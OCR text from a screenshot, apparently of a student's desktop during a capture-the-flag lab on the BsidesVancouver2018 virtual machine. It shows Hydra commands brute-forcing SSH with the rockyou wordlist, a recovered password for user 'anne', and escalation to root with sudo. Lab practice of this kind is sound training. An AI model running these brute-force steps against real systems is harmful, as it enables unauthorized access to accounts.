 Cestino
books-main
BsidesVancouver2018 2 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Terminal
6:11 AM
root@bsides2018: /home/anne
anne@bsides2018:~$ sudo su
[sudo] password for anne:
root@bsides2018:/home/anne# whoami
root
root@bsides2018:/home/anne#
Right Ctrl
In esecuzione
Nessuna
- per Merito -
Richiesta a...
perMerito_r...
Marracash
2:38
3:14
PDF
PDF
PDF
PDF
PDF
contratto full
Epicode_Pr...
linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
it
15:11
kali@kali: ~
File Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-15 15:04:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 t
ries per task
[DATA] attacking ssh://192.168.1.145:22/
[ERROR] target ssh://192.168.1.145:22/ does not support password authentication (method reply 4).
┌──(kali㉿kali)-[~]
└─$ hydra -l anne -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.145
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-15 15:04:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 t
ries per task
[DATA] attacking ssh://192.168.1.145:22/
[22][ssh] host: 192.168.1.145 login: anne password: princess
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-15 15:04:55
┌──(kali㉿kali)-[~]
└─$ hydra -l mai -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.145
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-15 15:05:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 t
ries per task
[DATA] attacking ssh://192.168.1.145:22/
[ERROR] target ssh://192.168.1.145:22/ does not support password authentication (method reply 4).
┌──(kali㉿kali)-[~]
└─$
Right Ctrl